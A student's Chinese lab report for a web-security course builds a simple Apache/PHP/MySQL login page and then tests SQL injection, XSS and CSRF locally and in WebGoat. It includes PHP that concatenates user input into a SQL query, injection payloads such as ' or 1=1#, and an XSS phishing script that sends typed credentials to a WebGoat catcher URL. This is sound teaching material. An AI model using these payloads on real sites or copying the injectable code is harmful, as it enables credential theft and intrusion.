20181334张怡杰《网络对抗技术》Exp8 Web综合
1、实践内容
1.1 Web前端HTML
service apache2 start //启动apache
输入127.0.0.1打开apache默认网页,打开成功则证明开启成功

cd /var/www/html //进入apache目录 vi simple_form.html //新建含有表单的html
simple_form.html 内容如下:
<html> <head> <title>Login</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> </head> <body> <h2 align="center">Login</h2> <center> <form action="login" method="post"> <input placeholder="E-mail" name="Name" class="user" type="email"> <br> </br> <input placeholder="Password" name="Password" class="pass" type="password"> <br> </br> <input type="submit" value="Login"> </form> </center> </body> </html>
在浏览器输入/var/www/html/simple_form.html打开网页

一个十分简单的前端html就完成了。
1.2 Web前端javascipt
在刚刚完成的html网页上添加一段JavaScript代码,以完成对用户是否填写邮箱和密码的判断
修改完成后的代码为
<html>
<head>
<title>CryptoTeam</title>
<!-- Meta tag Keywords -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- Meta tag Keywords -->
</head>
<body>
<!-- main -->
<!--//header-->
<h2>登录</h2>
<form name="form1" onsubmit="return checkForm();" method="post" action="index.php">
<input placeholder="E-mail" name="Email" class="user" type="email" onfocus="if (this.value=='Your email') this.value='';" />
<br>
</br>
<input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/>
<br>
</br>
<input type="submit" value="登录" onClick="return validateLogin()"/>
</form>
<!--//main-->
<script language="javascript">
function validateLogin(){
var sUserName = document.form_login.Email.value ;
var sPassword = document.form_login.Password.value ;
if ((sUserName =="") || (sUserName=="Your email")){
alert("user email!");
return false ;
}
if ((sPassword =="") || (sPassword=="Your password")){
alert("password!");
return false ;
}
}
</script>
</body>
</html>
再写一个index.php回显欢迎用户
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <title>Welcome!</title> </head> <body> <h1 align="center">欢迎!<?php echo $_POST['Email'];?></h1> </body> </html>

在浏览器输入localhost/login_test.html打开网页
邮箱格式不对的提示


没输入密码的提示

点击登录回显 欢迎+输入的用户名

一个简单的javascript就完成了。
1.3 Web后端 MySQL基础

systemctl start mysql //启动sql服务 mysql -u root -p //默认密码是主机密码


use mysql //进入mysql update user set password=PASSWORD("新密码") where user='root'; //修改密码 flush privileges; //修改权限 exit //退出


create database zyj20181334; //创建数据库 show databases; //查看存在的数据库 use zyj20181334; //使用刚刚创建的数据库


create table login (username VARCHAR(20),password VARCHAR(30)); //创建表和行以及约束 insert into login values('20181334@qq.com','20181334'); //插入数据 select * from login; //查询表中所有数据


grant select,insert,update,delete on zyj20181334(数据库名称).* to zyj@localhost(可以是localhost,也可以是远程登录方式的IP) identified by "user@123"; //创建新用户 exit //退出 mysql -u zyj -p //使用新用户登录

1.4 Web后端 编写PHP网页,连接数据库,进行用户认证
进入/var/www/html目录并新建一个login.php文件
<?php $uname=$_POST["Email"]; $pwd=$_POST["Password"]; echo $uname; $query_str="SELECT * FROM login where username='$uname' and password='$pwd';"; $mysqli = new mysqli("127.0.0.1", "zyj", "user@123", "zyj20181334"); $query_str1="use login;"; /* check connection */ if ($mysqli->connect_errno) { printf("Connect failed: %s\n", $mysqli->connect_error); exit(); } echo "connection ok!"; /* Select queries return a resultset */ if ($result = $mysqli->query($query_str1)) echo"<br>Success into database!"; echo$uname; if ($result = $mysqli->query($query_str)) { if ($result->num_rows > 0 ){ echo "<br> {$uname}:Welcome!!! <br> "; } else { echo "<br> login failed!!!! <br> " ; } /* free result set */ $result->close(); } $mysqli->close(); ?>
并修改login_test.html回连login.php文件

登陆成功


密码出错登录失败


数据库里不存在的用户登录失败

1.5 最简单的SQL注入,XSS攻击测试
1.5.1 SQL注入
因为之做的是email注册,所以会有是否为email格式的判定,为了实现最简单的SQL注入,这里先改成text。
- 在用户名栏输入' or 1=1#即可实现最简单的SQL注入

可以看到登录成功,这是因为当输入' or 1=1#,SQL语句就会变成select * from users where username='' or 1=1#' and password='' 。1=1永真,并把后面的内容进行注释,判定直接成功。
1.5.2 XSS攻击
- 将一张照片放到/var/www/html目录下(我的是1334.jpg)
- 在用户名输入框输入<img src="1334.jpg" />

1.6 Webgoat的SQL注入、XSS、CSRF攻击
首先配置1.8版本的JDK,在这里下载jdk-8u291-linux-x64.tar.gz,参考这里进行配置

然后在这里下载webgoat-container-7.0.1-war-exec.jar

在虚拟机打开放它的目录,输入java -jar webgoat-container-7.0.1-war-exec.jar进行启动

在浏览器打开http://localhost:8080/WebGoat进入WebGoat登录界面
输入网页下方提供的用户名和密码,进入WebGoat

1.6.1 SQL注入

在左边菜单栏选择Injection Flaws,展开页面中选择LAB: SQL Injection -> String SQL Injection


右键点击页面,选择inspect Element审查网页元素对源代码进行修改,将password密码框的最大长度限制改为18。


用Nevile登录,密码为hello' or '1' = '1,登录成功

可以看到我们使用SQL注入获取了admin的权限
1.6.2 XSS注入

在左边菜单栏选择Cross‐Site Scripting,展开页面中选择Phishing with XSS

-
编写一段脚本读取被攻击者在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息的WebGoat

<head> <body> <div> <div style="float:left;height:100px;width:50%;background-color:green;"></div> <div style="float:left;height:100px;width:50%;background-color:red;"></div> </div> <div style="background-color:blue;height:200px;clear:both;"></div> </div></div> </form> <script> function hack(){ XSSImage=new Image; XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + ""; alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value); } </script> <form name="phish"> <br> <br> <HR> <H2>This feature requires account login:</H2> <br> <br>Enter Username:<br> <input type="text" name="user"> <br>Enter Password:<br> <input type="password" name = "pass"> <br> <input type="submit" name="login" value="login" onclick="hack()"> </form> <br> <br> <HR> </body> </head>
输入用户名和密码,可以看到用户名和密码被抓到了

1.6.3 CSRF攻击

在左边菜单栏选择Cross‐Site Scripting,展开页面中选择Cross Site Request Forgery (CSRF)
